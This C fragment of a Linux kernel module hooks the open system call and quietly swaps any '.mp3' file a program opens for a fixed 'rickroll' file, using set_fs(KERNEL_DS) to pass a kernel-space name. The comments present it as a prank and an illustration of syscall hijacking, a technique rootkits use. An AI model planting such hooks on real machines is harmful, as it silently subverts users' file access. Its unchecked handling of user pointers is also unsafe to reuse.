 asmlinkage long rickroll_open(const char __user *filename, int flags, umode_t mode)
{
int len = strlen(filename);
/* See if we should hijack the open */
if(strcmp(filename + len - 4, ".mp3")) {
/* Just pass through to the real sys_open if the extension isn't .mp3 */
return (*original_sys_open)(filename, flags, mode);
} else {
/* Otherwise we're going to hijack the open */
mm_segment_t old_fs;
long fd;
/*
* sys_open checks to see if the filename is a pointer to user space
* memory. When we're hijacking, the filename we pass will be in kernel
* memory. To get around this, we juggle some segment registers. I
* believe fs is the segment used for user space, and we're temporarily
* changing it to be the segment the kernel uses.
*
* An alternative would be to use read_from_user() and copy_to_user()
* and place the rickroll filename at the location the user code passed
* in, saving and restoring the memory we overwrite.
*/
old_fs = get_fs();
set_fs(KERNEL_DS);
/* Open the rickroll file instead */
fd = (*original_sys_open)(rickroll_filename, flags, mode);
/* Restore fs to its original value */
set_fs(old_fs);
return fd;
}
}